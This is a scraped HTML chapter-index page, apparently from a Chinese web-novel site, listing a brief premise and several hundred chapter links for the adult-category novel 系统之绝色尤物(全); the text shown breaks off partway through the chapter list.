

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sqxrmyy.com/book/41717/
body_size: 7924
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>系统之绝色尤物(全)(淡画书墨)最新章节_系统之绝色尤物(全)全文免费阅读无弹窗_笔趣阁</title>
<meta name="Keywords" content="系统之绝色尤物(全),系统之绝色尤物(全)小说,系统之绝色尤物(全)最新章节,系统之绝色尤物(全)" />
<meta name="Description" content="笔趣阁提供(淡画书墨)大神最新作品《系统之绝色尤物(全)》最新章节全文免费阅读，系统之绝色尤物(全)小说TXT下载，系统之绝色尤物(全)小说全文字更新，大系统之绝色尤物(全)无弹窗！请关注笔趣阁最新最快更新系统之绝色尤物(全)的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="系统之绝色尤物(全)" />
<meta property="og:description" content="攻略系统给出的每个男xing角色？！该男xing角色好感值达到80%之后就可以去他们的位面进行位面旅行？！为什么这种好事会被我碰到？！因为每个女人都有成为绝色尤物的机会。" />
<meta property="og:image" content="http://www.sqxrmyy.com/images/nocover.jpg" />
<meta property="og:novel:category" content="高辣小说" />
<meta property="og:novel:author" content="淡画书墨" />
<meta property="og:novel:book_name" content="系统之绝色尤物(全)" />
<meta property="og:novel:read_url" content="/book/41717/" />
<meta property="og:url" content="/book/41717/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-07-19 05:45" />
<meta property="og:novel:latest_chapter_name" content="分卷阅读619" />
<meta property="og:novel:latest_chapter_url" content="/book/41717/22327.html" />
<link rel="canonical" href="/book/41717/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="9";
	var nrid="section-list";
	var weburl="http://www.sqxrmyy.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">笔趣阁</a> > 系统之绝色尤物(全)最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="系统之绝色尤物(全)" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>系统之绝色尤物(全)</h1>
						<div class="fix">
							<p>作者：<a href="/author/淡画书墨">淡画书墨</a></p>
							<p class="xs-show">类别：高辣小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/41717/21709.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('41717','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-07-19 05:45 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						攻略系统给出的每个男xing角色？！该男xing角色好感值达到80%之后就可以去他们的位面进行位面旅行？！为什么这种好事会被我碰到？！因为每个女人都有成为绝色尤物的机会。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						攻略系统给出的每个男xing角色？！该男xing角色好感值达到80%之后就可以去他们的位面进行位面旅行？！为什么这种好事会被我碰到？！因为每个女人都有成为绝色尤物的机会。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《系统之绝色尤物(全)》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/41717/22327.html">分卷阅读619</a></li><li><a href="/book/41717/22326.html">分卷阅读618</a></li><li><a href="/book/41717/22325.html">分卷阅读617</a></li><li><a href="/book/41717/22324.html">分卷阅读616</a></li><li><a href="/book/41717/22323.html">分卷阅读615</a></li><li><a href="/book/41717/22322.html">分卷阅读614</a></li><li><a href="/book/41717/22321.html">分卷阅读613</a></li><li><a href="/book/41717/22320.html">分卷阅读612</a></li><li><a href="/book/41717/22319.html">分卷阅读611</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《系统之绝色尤物(全)》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/41717/21709.html">分卷阅读1</a></li><li><a href="/book/41717/21710.html">分卷阅读2</a></li><li><a href="/book/41717/21711.html">分卷阅读3</a></li><li><a href="/book/41717/21712.html">分卷阅读4</a></li><li><a href="/book/41717/21713.html">分卷阅读5</a></li><li><a href="/book/41717/21714.html">分卷阅读6</a></li><li><a href="/book/41717/21715.html">分卷阅读7</a></li><li><a href="/book/41717/21716.html">分卷阅读8</a></li><li><a href="/book/41717/21717.html">分卷阅读9</a></li><li><a href="/book/41717/21718.html">分卷阅读10</a></li><li><a href="/book/41717/21719.html">分卷阅读11</a></li><li><a href="/book/41717/21720.html">分卷阅读12</a></li><li><a href="/book/41717/21721.html">分卷阅读13</a></li><li><a href="/book/41717/21722.html">分卷阅读14</a></li><li><a href="/book/41717/21723.html">分卷阅读15</a></li><li><a href="/book/41717/21724.html">分卷阅读16</a></li><li><a href="/book/41717/21725.html">分卷阅读17</a></li><li><a href="/book/41717/21726.html">分卷阅读18</a></li><li><a href="/book/41717/21727.html">分卷阅读19</a></li><li><a href="/book/41717/21728.html">分卷阅读20</a></li><li><a href="/book/41717/21729.html">分卷阅读21</a></li><li><a href="/book/41717/21730.html">分卷阅读22</a></li><li><a href="/book/41717/21731.html">分卷阅读23</a></li><li><a href="/book/41717/21732.html">分卷阅读24</a></li><li><a href="/book/41717/21733.html">分卷阅读25</a></li><li><a href="/book/41717/21734.html">分卷阅读26</a></li><li><a href="/book/41717/21735.html">分卷阅读27</a></li><li><a href="/book/41717/21736.html">分卷阅读28</a></li><li><a href="/book/41717/21737.html">分卷阅读29</a></li><li><a href="/book/41717/21738.html">分卷阅读30</a></li><li><a href="/book/41717/21739.html">分卷阅读31</a></li><li><a href="/book/41717/21740.html">分卷阅读32</a></li><li><a href="/book/41717/21741.html">分卷阅读33</a></li><li><a href="/book/41717/21742.html">分卷阅读34</a></li><li><a href="/book/41717/21743.html">分卷阅读35</a></li><li><a href="/book/41717/21744.html">分卷阅读36</a></li><li><a href="/book/41717/21745.html">分卷阅读37</a></li><li><a href="/book/41717/21746.html">分卷阅读38</a></li><li><a href="/book/41717/21747.html">分卷阅读39</a></li><li><a href="/book/41717/21748.html">分卷阅读40</a></li><li><a href="/book/41717/21749.html">分卷阅读41</a></li><li><a href="/book/41717/21750.html">分卷阅读42</a></li><li><a href="/book/41717/21751.html">分卷阅读43</a></li><li><a href="/book/41717/21752.html">分卷阅读44</a></li><li><a href="/book/41717/21753.html">分卷阅读45</a></li><li><a href="/book/41717/21754.html">分卷阅读46</a></li><li><a href="/book/41717/21755.html">分卷阅读47</a></li><li><a href="/book/41717/21756.html">分卷阅读48</a></li><li><a href="/book/41717/21757.html">分卷阅读49</a></li><li><a href="/book/41717/21758.html">分卷阅读50</a></li><li><a href="/book/41717/21759.html">分卷阅读51</a></li><li><a href="/book/41717/21760.html">分卷阅读52</a></li><li><a href="/book/41717/21761.html">分卷阅读53</a></li><li><a href="/book/41717/21762.html">分卷阅读54</a></li><li><a href="/book/41717/21763.html">分卷阅读55</a></li><li><a href="/book/41717/21764.html">分卷阅读56</a></li><li><a href="/book/41717/21765.html">分卷阅读57</a></li><li><a href="/book/41717/21766.html">分卷阅读58</a></li><li><a href="/book/41717/21767.html">分卷阅读59</a></li><li><a href="/book/41717/21768.html">分卷阅读60</a></li><li><a href="/book/41717/21769.html">分卷阅读61</a></li><li><a href="/book/41717/21770.html">分卷阅读62</a></li><li><a href="/book/41717/21771.html">分卷阅读63</a></li><li><a href="/book/41717/21772.html">分卷阅读64</a></li><li><a href="/book/41717/21773.html">分卷阅读65</a></li><li><a href="/book/41717/21774.html">分卷阅读66</a></li><li><a href="/book/41717/21775.html">分卷阅读67</a></li><li><a href="/book/41717/21776.html">分卷阅读68</a></li><li><a href="/book/41717/21777.html">分卷阅读69</a></li><li><a href="/book/41717/21778.html">分卷阅读70</a></li><li><a href="/book/41717/21779.html">分卷阅读71</a></li><li><a href="/book/41717/21780.html">分卷阅读72</a></li><li><a href="/book/41717/21781.html">分卷阅读73</a></li><li><a href="/book/41717/21782.html">分卷阅读74</a></li><li><a href="/book/41717/21783.html">分卷阅读75</a></li><li><a href="/book/41717/21784.html">分卷阅读76</a></li><li><a href="/book/41717/21785.html">分卷阅读77</a></li><li><a href="/book/41717/21786.html">分卷阅读78</a></li><li><a href="/book/41717/21787.html">分卷阅读79</a></li><li><a href="/book/41717/21788.html">分卷阅读80</a></li><li><a href="/book/41717/21789.html">分卷阅读81</a></li><li><a href="/book/41717/21790.html">分卷阅读82</a></li><li><a href="/book/41717/21791.html">分卷阅读83</a></li><li><a href="/book/41717/21792.html">分卷阅读84</a></li><li><a href="/book/41717/21793.html">分卷阅读85</a></li><li><a href="/book/41717/21794.html">分卷阅读86</a></li><li><a href="/book/41717/21795.html">分卷阅读87</a></li><li><a href="/book/41717/21796.html">分卷阅读88</a></li><li><a href="/book/41717/21797.html">分卷阅读89</a></li><li><a href="/book/41717/21798.html">分卷阅读90</a></li><li><a href="/book/41717/21799.html">分卷阅读91</a></li><li><a href="/book/41717/21800.html">分卷阅读92</a></li><li><a href="/book/41717/21801.html">分卷阅读93</a></li><li><a href="/book/41717/21802.html">分卷阅读94</a></li><li><a href="/book/41717/21803.html">分卷阅读95</a></li><li><a href="/book/41717/21804.html">分卷阅读96</a></li><li><a href="/book/41717/21805.html">分卷阅读97</a></li><li><a href="/book/41717/21806.html">分卷阅读98</a></li><li><a href="/book/41717/21807.html">分卷阅读99</a></li><li><a href="/book/41717/21808.html">分卷阅读100</a></li><li><a href="/book/41717/21809.html">分卷阅读101</a></li><li><a href="/book/41717/21810.html">分卷阅读102</a></li><li><a href="/book/41717/21811.html">分卷阅读103</a></li><li><a href="/book/41717/21812.html">分卷阅读104</a></li><li><a href="/book/41717/21813.html">分卷阅读105</a></li><li><a href="/book/41717/21814.html">分卷阅读106</a></li><li><a href="/book/41717/21815.html">分卷阅读107</a></li><li><a href="/book/41717/21816.html">分卷阅读108</a></li><li><a href="/book/41717/21817.html">分卷阅读109</a></li><li><a href="/book/41717/21818.html">分卷阅读110</a></li><li><a href="/book/41717/21819.html">分卷阅读111</a></li><li><a href="/book/41717/21820.html">分卷阅读112</a></li><li><a href="/book/41717/21821.html">分卷阅读113</a></li><li><a href="/book/41717/21822.html">分卷阅读114</a></li><li><a href="/book/41717/21823.html">分卷阅读115</a></li><li><a href="/book/41717/21824.html">分卷阅读116</a></li><li><a href="/book/41717/21825.html">分卷阅读117</a></li><li><a href="/book/41717/21826.html">分卷阅读118</a></li><li><a href="/book/41717/21827.html">分卷阅读119</a></li><li><a href="/book/41717/21828.html">分卷阅读120</a></li><li><a href="/book/41717/21829.html">分卷阅读121</a></li><li><a href="/book/41717/21830.html">分卷阅读122</a></li><li><a href="/book/41717/21831.html">分卷阅读123</a></li><li><a href="/book/41717/21832.html">分卷阅读124</a></li><li><a href="/book/41717/21833.html">分卷阅读125</a></li><li><a href="/book/41717/21834.html">分卷阅读126</a></li><li><a href="/book/41717/21835.html">分卷阅读127</a></li><li><a href="/book/41717/21836.html">分卷阅读128</a></li><li><a href="/book/41717/21837.html">分卷阅读129</a></li><li><a href="/book/41717/21838.html">分卷阅读130</a></li><li><a href="/book/41717/21839.html">分卷阅读131</a></li><li><a href="/book/41717/21840.html">分卷阅读132</a></li><li><a href="/book/41717/21841.html">分卷阅读133</a></li><li><a href="/book/41717/21842.html">分卷阅读134</a></li><li><a href="/book/41717/21843.html">分卷阅读135</a></li><li><a href="/book/41717/21844.html">分卷阅读136</a></li><li><a href="/book/41717/21845.html">分卷阅读137</a></li><li><a href="/book/41717/21846.html">分卷阅读138</a></li><li><a href="/book/41717/21847.html">分卷阅读139</a></li><li><a href="/book/41717/21848.html">分卷阅读140</a></li><li><a href="/book/41717/21849.html">分卷阅读141</a></li><li><a href="/book/41717/21850.html">分卷阅读142</a></li><li><a href="/book/41717/21851.html">分卷阅读143</a></li><li><a href="/book/41717/21852.html">分卷阅读144</a></li><li><a href="/book/41717/21853.html">分卷阅读145</a></li><li><a href="/book/41717/21854.html">分卷阅读146</a></li><li><a href="/book/41717/21855.html">分卷阅读147</a></li><li><a href="/book/41717/21856.html">分卷阅读148</a></li><li><a href="/book/41717/21857.html">分卷阅读149</a></li><li><a href="/book/41717/21858.html">分卷阅读150</a></li><li><a href="/book/41717/21859.html">分卷阅读151</a></li><li><a href="/book/41717/21860.html">分卷阅读152</a></li><li><a href="/book/41717/21861.html">分卷阅读153</a></li><li><a href="/book/41717/21862.html">分卷阅读154</a></li><li><a href="/book/41717/21863.html">分卷阅读155</a></li><li><a href="/book/41717/21864.html">分卷阅读156</a></li><li><a href="/book/41717/21865.html">分卷阅读157</a></li><li><a href="/book/41717/21866.html">分卷阅读158</a></li><li><a href="/book/41717/21867.html">分卷阅读159</a></li><li><a href="/book/41717/21868.html">分卷阅读160</a></li><li><a href="/book/41717/21869.html">分卷阅读161</a></li><li><a href="/book/41717/21870.html">分卷阅读162</a></li><li><a href="/book/41717/21871.html">分卷阅读163</a></li><li><a href="/book/41717/21872.html">分卷阅读164</a></li><li><a href="/book/41717/21873.html">分卷阅读165</a></li><li><a href="/book/41717/21874.html">分卷阅读166</a></li><li><a href="/book/41717/21875.html">分卷阅读167</a></li><li><a href="/book/41717/21876.html">分卷阅读168</a></li><li><a href="/book/41717/21877.html">分卷阅读169</a></li><li><a href="/book/41717/21878.html">分卷阅读170</a></li><li><a href="/book/41717/21879.html">分卷阅读171</a></li><li><a href="/book/41717/21880.html">分卷阅读172</a></li><li><a href="/book/41717/21881.html">分卷阅读173</a></li><li><a href="/book/41717/21882.html">分卷阅读174</a></li><li><a href="/book/41717/21883.html">分卷阅读175</a></li><li><a href="/book/41717/21884.html">分卷阅读176</a></li><li><a href="/book/41717/21885.html">分卷阅读177</a></li><li><a href="/book/41717/21886.html">分卷阅读178</a></li><li><a href="/book/41717/21887.html">分卷阅读179</a></li><li><a href="/book/41717/21888.html">分卷阅读180</a></li><li><a href="/book/41717/21889.html">分卷阅读181</a></li><li><a href="/book/41717/21890.html">分卷阅读182</a></li><li><a href="/book/41717/21891.html">分卷阅读183</a></li><li><a href="/book/41717/21892.html">分卷阅读184</a></li><li><a href="/book/41717/21893.html">分卷阅读185</a></li><li><a href="/book/41717/21894.html">分卷阅读186</a></li><li><a href="/book/41717/21895.html">分卷阅读187</a></li><li><a href="/book/41717/21896.html">分卷阅读188</a></li><li><a href="/book/41717/21897.html">分卷阅读189</a></li><li><a href="/book/41717/21898.html">分卷阅读190</a></li><li><a href="/book/41717/21899.html">分卷阅读191</a></li><li><a href="/book/41717/21900.html">分卷阅读192</a></li><li><a href="/book/41717/21901.html">分卷阅读193</a></li><li><a href="/book/41717/21902.html">分卷阅读194</a></li><li><a href="/book/41717/21903.html">分卷阅读195</a></li><li><a href="/book/41717/21904.html">分卷阅读196</a></li><li><a href="/book/41717/21905.html">分卷阅读197</a></li><li><a href="/book/41717/21906.html">分卷阅读198</a></li><li><a href="/book/41717/21907.html">分卷阅读199</a></li><li><a href="/book/41717/21908.html">分卷阅读200</a></li><li><a href="/book/41717/21909.html">分卷阅读201</a></li><li><a href="/book/41717/21910.html">分卷阅读202</a></li><li><a href="/book/41717/21911.html">分卷阅读203</a></li><li><a href="/book/41717/21912.html">分卷阅读204</a></li><li><a href="/book/41717/21913.html">分卷阅读205</a></li><li><a href="/book/41717/21914.html">分卷阅读206</a></li><li><a href="/book/41717/21915.html">分卷阅读207</a></li><li><a href="/book/41717/21916.html">分卷阅读208</a></li><li><a href="/book/41717/21917.html">分卷阅读209</a></li><li><a href="/book/41717/21918.html">分卷阅读210</a></li><li><a href="/book/41717/21919.html">分卷阅读211</a></li><li><a href="/book/41717/21920.html">分卷阅读212</a></li><li><a href="/book/41717/21921.html">分卷阅读213</a></li><li><a href="/book/41717/21922.html">分卷阅读214</a></li><li><a href="/book/41717/21923.html">分卷阅读215</a></li><li><a href="/book/41717/21924.html">分卷阅读216</a></li><li><a href="/book/41717/21925.html">分卷阅读217</a></li><li><a href="/book/41717/21926.html">分卷阅读218</a></li><li><a href="/book/41717/21927.html">分卷阅读219</a></li><li><a href="/book/41717/21928.html">分卷阅读220</a></li><li><a href="/book/41717/21929.html">分卷阅读221</a></li><li><a href="/book/41717/21930.html">分卷阅读222</a></li><li><a href="/book/41717/21931.html">分卷阅读223</a></li><li><a href="/book/41717/21932.html">分卷阅读224</a></li><li><a href="/book/41717/21933.html">分卷阅读225</a></li><li><a href="/book/41717/21934.html">分卷阅读226</a></li><li><a href="/book/41717/21935.html">分卷阅读227</a></li><li><a href="/book/41717/21936.html">分卷阅读228</a></li><li><a href="/book/41717/21937.html">分卷阅读229</a></li><li><a href="/book/41717/21938.html">分卷阅读230</a></li><li><a href="/book/41717/21939.html">分卷阅读231</a></li><li><a href="/book/41717/21940.html">分卷阅读232</a></li><li><a href="/book/41717/21941.html">分卷阅读233</a></li><li><a href="/book/41717/21942.html">分卷阅读234</a></li><li><a href="/book/41717/21943.html">分卷阅读235</a></li><li><a href="/book/41717/21944.html">分卷阅读236</a></li><li><a href="/book/41717/21945.html">分卷阅读237</a></li><li><a href="/book/41717/21946.html">分卷阅读238</a></li><li><a href="/book/41717/21947.html">分卷阅读239</a></li><li><a href="/book/41717/21948.html">分卷阅读240</a></li><li><a href="/book/41717/21949.html">分卷阅读241</a></li><li><a href="/book/41717/21950.html">分卷阅读242</a></li><li><a href="/book/41717/21951.html">分卷阅读243</a></li><li><a href="/book/41717/21952.html">分卷阅读244</a></li><li><a href="/book/41717/21953.html">分卷阅读245</a></li><li><a href="/book/41717/21954.html">分卷阅读246</a></li><li><a href="/book/41717/21955.html">分卷阅读247</a></li><li><a href="/book/41717/21956.html">分卷阅读248</a></li><li><a href="/book/41717/21957.html">分卷阅读249</a></li><li><a href="/book/41717/21958.html">分卷阅读250</a></li><li><a href="/book/41717/21959.html">分卷阅读251</a></li><li><a href="/book/41717/21960.html">分卷阅读252</a></li><li><a href="/book/41717/21961.html">分卷阅读253</a></li><li><a href="/book/41717/21962.html">分卷阅读254</a></li><li><a href="/book/41717/21963.html">分卷阅读255</a></li><li><a href="/book/41717/21964.html">分卷阅读256</a></li><li><a href="/book/41717/21965.html">分卷阅读257</a></li><li><a href="/book/41717/21966.html">分卷阅读258</a></li><li><a href="/book/41717/21967.html">分卷阅读259</a></li><li><a href="/book/41717/21968.html">分卷阅读260</a></li><li><a href="/book/41717/21969.html">分卷阅读261</a></li><li><a href="/book/41717/21970.html">分卷阅读262</a></li><li><a href="/book/41717/21971.html">分卷阅读263</a></li><li><a href="/book/41717/21972.html">分卷阅读264</a></li><li><a href="/book/41717/21973.html">分卷阅读265</a></li><li><a href="/book/41717/21974.html">分卷阅读266</a></li><li><a href="/book/41717/21975.html">分卷阅读267</a></li><li><a href="/book/41717/21976.html">分卷阅读268</a></li><li><a href="/book/41717/21977.html">分卷阅读269</a></li><li><a href="/book/41717/21978.html">分卷阅读270</a></li><li><a href="/book/41717/21979.html">分卷阅读271</a></li><li><a href="/book/41717/21980.html">分卷阅读272</a></li><li><a href="/book/41717/21981.html">分卷阅读273</a></li><li><a href="/book/41717/21982.html">分卷阅读274</a></li><li><a href="/book/41717/21983.html">分卷阅读275</a></li><li><a href="/book/41717/21984.html">分卷阅读276</a></li><li><a href="/book/41717/21985.html">分卷阅读277</a></li><li><a href="/book/41717/21986.html">分卷阅读278</a></li><li><a href="/book/41717/21987.html">分卷阅读279</a></li><li><a href="/book/41717/21988.html">分卷阅读280</a></li><li><a href="/book/41717/21989.html">分卷阅读281</a></li><li><a href="/book/41717/21990.html">分卷阅读282</a></li><li><a href="/book/41717/21991.html">分卷阅读283</a></li><li><a href="/book/41717/21992.html">分卷阅读284</a></li><li><a href="/book/41717/21993.html">分卷阅读285</a></li><li><a href="/book/41717/21994.html">分卷阅读286</a></li><li><a href="/book/41717/21995.html">分卷阅读287</a></li><li><a href="/book/41717/21996.html">分卷阅读288</a></li><li><a href="/book/41717/21997.html">分卷阅读289</a></li><li><a href="/book/41717/21998.html">分卷阅读290</a></li><li><a href="/book/41717/21999.html">分卷阅读291</a></li><li><a href="/book/41717/22000.html">分卷阅读292</a></li><li><a href="/book/41717/22001.html">分卷阅读293</a></li><li><a href="/book/41717/22002.html">分卷阅读294</a></li><li><a href="/book/41717/22003.html">分卷阅读295</a></li><li><a href="/book/41717/22004.html">分卷阅读296</a></li><li><a href="/book/41717/22005.html">分卷阅读297</a></li><li><a href="/book/41717/22006.html">分卷阅读298</a></li><li><a href="/book/41717/22007.html">分卷阅读299</a></li><li><a href="/book/41717/22008.html">分卷阅读300</a></li><li><a href="/book/41717/22009.html">分卷阅读301</a></li><li><a href="/book/41717/22010.html">分卷阅读302</a></li><li><a href="/book/41717/22011.html">分卷阅读303</a></li><li><a href="/book/41717/22012.html">分卷阅读304</a></li><li><a href="/book/41717/22013.html">分卷阅读305</a></li><li><a href="/book/41717/22014.html">分卷阅读306</a></li><li><a href="/book/41717/22015.html">分卷阅读307</a></li><li><a href="/book/41717/22016.html">分卷阅读308</a></li><li><a href="/book/41717/22017.html">分卷阅读309</a></li><li><a href="/book/41717/22018.html">分卷阅读310</a></li><li><a href="/book/41717/22019.html">分卷阅读311</a></li><li><a href="/book/41717/22020.html">分卷阅读312</a></li><li><a href="/book/41717/22021.html">分卷阅读313</a></li><li><a href="/book/41717/22022.html">分卷阅读314</a></li><li><a href="/book/41717/22023.html">分卷阅读315</a></li><li><a href="/book/41717/22024.html">分卷阅读316</a></li><li><a href="/book/41717/22025.html">分卷阅读317</a></li><li><a href="/book/41717/22026.html">分卷阅读318</a></li><li><a href="/book/41717/22027.html">分卷阅读319</a></li><li><a href="/book/41717/22028.html">分卷阅读320</a></li><li><a href="/book/41717/22029.html">分卷阅读321</a></li><li><a href="/book/41717/22030.html">分卷阅读322</a></li><li><a href="/book/41717/22031.html">分卷阅读323</a></li><li><a href="/book/41717/22032.html">分卷阅读324</a></li><li><a href="/book/41717/22033.html">分卷阅读325</a></li><li><a href="/book/41717/22034.html">分卷阅读326</a></li><li><a href="/book/41717/22035.html">分卷阅读327</a></li><li><a href="/book/41717/22036.html">分卷阅读328</a></li><li><a href="/book/41717/22037.html">分卷阅读329</a></li><li><a href="/book/41717/22038.html">分卷阅读330</a></li><li><a href="/book/41717/22039.html">分卷阅读331</a></li><li><a href="/book/41717/22040.html">分卷阅读332</a></li><li><a href="/book/41717/22041.html">分卷阅读333</a></li><li><a href="/book/41717/22042.html">分卷阅读334</a></li><li><a href="/book/41717/22043.html">分卷阅读335</a></li><li><a href="/book/41717/22044.html">分卷阅读336</a></li><li><a href="/book/41717/22045.html">分卷阅读337</a></li><li><a href="/book/41717/22046.html">分卷阅读338</a></li><li><a href="/book/41717/22047.html">分卷阅读339</a></li><li><a href="/book/41717/22048.html">分卷阅读340</a></li><li><a href="/book/41717/22049.html">分卷阅读341</a></li><li><a href="/book/41717/22050.html">分卷阅读342</a></li><li><a href="/book/41717/22051.html">分卷阅读343</a></li><li><a href="/book/41717/22052.html">分卷阅读344</a></li><li><a href="/book/41717/22053.html">分卷阅读345</a></li><li><a href="/book/41717/22054.html">分卷阅读346</a></li><li><a href="/book/41717/22055.html">分卷阅读347</a></li><li><a href="/book/41717/22056.html">分卷阅读348</a></li><li><a href="/book/41717/22057.html">分卷阅读349</a></li><li><a href="/book/41717/22058.html">分卷阅读350</a></li><li><a href="/book/41717/22059.html">分卷阅读351</a></li><li><a href="/book/41717/22060.html">分卷阅读352</a></li><li><a href="/book/41717/22061.html">分卷阅读353</a></li><li><a href="/book/41717/22062.html">分卷阅读354</a></li><li><a href="/book/41717/22063.html">分卷阅读355</a></li><li><a href="/book/41717/22064.html">分卷阅读356</a></li><li><a href="/book/41717/22065.html">分卷阅读357</a></li><li><a href="/book/41717/22066.html">分卷阅读358</a></li><li><a href="/book/41717/22067.html">分卷阅读359</a></li><li><a href="/book/41717/22068.html">分卷阅读360</a></li><li><a href="/book/41717/22069.html">分卷阅读361</a></li><li><a href="/book/41717/22070.html">分卷阅读362</a></li><li><a href="/book/41717/22071.html">分卷阅读363</a></li><li><a href="/book/41717/22072.html">分卷阅读364</a></li><li><a href="/book/41717/22073.html">分卷阅读365</a></li><li><a href="/book/41717/22074.html">分卷阅读366</a></li><li><a href="/book/41717/22075.html">分卷阅读367</a></li><li><a href="/book/41717/22076.html">分卷阅读368</a></li><li><a href="/book/41717/22077.html">分卷阅读369</a></li><li><a href="/book/41717/22078.html">分卷阅读370</a></li><li><a href="/book/41717/22079.html">分卷阅读371</a></li><li><a 